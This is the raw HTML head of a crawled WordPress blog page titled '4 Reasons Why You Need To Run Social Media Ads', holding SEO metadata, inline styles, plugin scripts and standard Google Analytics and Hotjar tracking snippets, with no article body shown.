

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/
body_size: 22262
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ckdigital.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 Reasons Why You Need To Run Social Media Ads - CKDIGITAL</title>
	<link rel="canonical" href="https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 Reasons Why You Need To Run Social Media Ads - CKDIGITAL" />
	<meta property="og:description" content="Social media are interactive websites and applications that enable users to create and share content or to participate in social networking. With over 3 billion people around the globe using social media every month, social media should be an essential part of your business marketing strategy. Social media also gives your business or personal brand [...]" />
	<meta property="og:url" content="https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/" />
	<meta property="og:site_name" content="CKDIGITAL" />
	<meta property="article:published_time" content="2020-05-20T11:50:10+00:00" />
	<meta property="article:modified_time" content="2020-05-20T11:53:41+00:00" />
	<meta property="og:image" content="https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads.png" />
	<meta property="og:image:width" content="643" />
	<meta property="og:image:height" content="341" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Seyi Olayera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Seyi Olayera" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/#article","isPartOf":{"@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/"},"author":{"name":"Seyi Olayera","@id":"https://ckdigital.com/#/schema/person/31189b5e6cebaa84f49f052df7c171e1"},"headline":"4 Reasons Why You Need To Run Social Media Ads","datePublished":"2020-05-20T11:50:10+00:00","dateModified":"2020-05-20T11:53:41+00:00","mainEntityOfPage":{"@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/"},"wordCount":401,"commentCount":0,"publisher":{"@id":"https://ckdigital.com/#organization"},"image":{"@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/#primaryimage"},"thumbnailUrl":"https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads.png","articleSection":["Digital Marketing"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/#respond"]}]},{"@type":"WebPage","@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/","url":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/","name":"4 Reasons Why You Need To Run Social Media Ads - CKDIGITAL","isPartOf":{"@id":"https://ckdigital.com/#website"},"primaryImageOfPage":{"@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/#primaryimage"},"image":{"@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/#primaryimage"},"thumbnailUrl":"https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads.png","datePublished":"2020-05-20T11:50:10+00:00","dateModified":"2020-05-20T11:53:41+00:00","breadcrumb":{"@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/#primaryimage","url":"https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads.png","contentUrl":"https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads.png","width":643,"height":341,"caption":"social media ads"},{"@type":"BreadcrumbList","@id":"https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ckdigital.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://ckdigital.com/blog/"},{"@type":"ListItem","position":3,"name":"4 Reasons Why You Need To Run Social Media Ads"}]},{"@type":"WebSite","@id":"https://ckdigital.com/#website","url":"https://ckdigital.com/","name":"CKDIGITAL","description":"Website Design, Digital Marketing &amp; Branding","publisher":{"@id":"https://ckdigital.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ckdigital.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ckdigital.com/#organization","name":"CKDIGITAL","url":"https://ckdigital.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ckdigital.com/#/schema/logo/image/","url":"https://ckdigital.com/wp-content/uploads/2019/10/ckdigital-logo-icon.png","contentUrl":"https://ckdigital.com/wp-content/uploads/2019/10/ckdigital-logo-icon.png","width":512,"height":512,"caption":"CKDIGITAL"},"image":{"@id":"https://ckdigital.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ckdigital.com/#/schema/person/31189b5e6cebaa84f49f052df7c171e1","name":"Seyi Olayera","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ckdigital.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/864857352267d23406d6d3c5b7c99b1200be0c68e41e382418c9cb51351c3534?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/864857352267d23406d6d3c5b7c99b1200be0c68e41e382418c9cb51351c3534?s=96&d=mm&r=g","caption":"Seyi Olayera"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://ckdigital.com/wp-content/themes/CKDigital/assets/js/flatsome.js?ver=51d1c732cb1803d92751' />
<link rel='prefetch' href='https://ckdigital.com/wp-content/themes/CKDigital/assets/js/chunk.slider.js?ver=3.4.3' />
<link rel='prefetch' href='https://ckdigital.com/wp-content/themes/CKDigital/assets/js/chunk.popups.js?ver=3.4.3' />
<link rel='prefetch' href='https://ckdigital.com/wp-content/themes/CKDigital/assets/js/chunk.tooltips.js?ver=3.4.3' />
<link rel="alternate" type="application/rss+xml" title="CKDIGITAL &raquo; Feed" href="https://ckdigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CKDIGITAL &raquo; Comments Feed" href="https://ckdigital.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CKDIGITAL &raquo; 4 Reasons Why You Need To Run Social Media Ads Comments Feed" href="https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ckdigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fckdigital.com%2F4-reasons-why-you-need-to-run-social-media-ads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ckdigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fckdigital.com%2F4-reasons-why-you-need-to-run-social-media-ads%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00aa00;--wp--preset--color--secondary: #e5f6e5;--wp--preset--color--success: #00c015;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ckdigital.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://ckdigital.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://ckdigital.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://ckdigital.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ckdigital.com/wp-content/themes/CKDigital/assets/css/flatsome.css?ver=3.4.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ckdigital.com/wp-content/themes/CKDigital/assets/css/icons/fl-icons.eot?v=3.4.3);
				src:
					url(https://ckdigital.com/wp-content/themes/CKDigital/assets/css/icons/fl-icons.eot#iefix?v=3.4.3) format("embedded-opentype"),
					url(https://ckdigital.com/wp-content/themes/CKDigital/assets/css/icons/fl-icons.woff2?v=3.4.3) format("woff2"),
					url(https://ckdigital.com/wp-content/themes/CKDigital/assets/css/icons/fl-icons.ttf?v=3.4.3) format("truetype"),
					url(https://ckdigital.com/wp-content/themes/CKDigital/assets/css/icons/fl-icons.woff?v=3.4.3) format("woff"),
					url(https://ckdigital.com/wp-content/themes/CKDigital/assets/css/icons/fl-icons.svg?v=3.4.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://ckdigital.com/wp-content/themes/ckdigital-child-theme/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ckdigital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/plugins/typed//js/typed.js?ver=6.9" id="script-typed-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/plugins/typed//js/frontend.js?ver=6.9" id="script-typed-frontend-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.9" id="cycletwo-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.9" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://ckdigital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ckdigital.com/wp-json/wp/v2/posts/6684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ckdigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ckdigital.com/?p=6684' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151386553-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151386553-1');
</script>
<!-- Hotjar Tracking Code for https://ckdigital.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3348980,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="icon" href="https://ckdigital.com/wp-content/uploads/2019/10/cropped-ckdigital-logo-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ckdigital.com/wp-content/uploads/2019/10/cropped-ckdigital-logo-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ckdigital.com/wp-content/uploads/2019/10/cropped-ckdigital-logo-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ckdigital.com/wp-content/uploads/2019/10/cropped-ckdigital-logo-icon-1-270x270.png" />
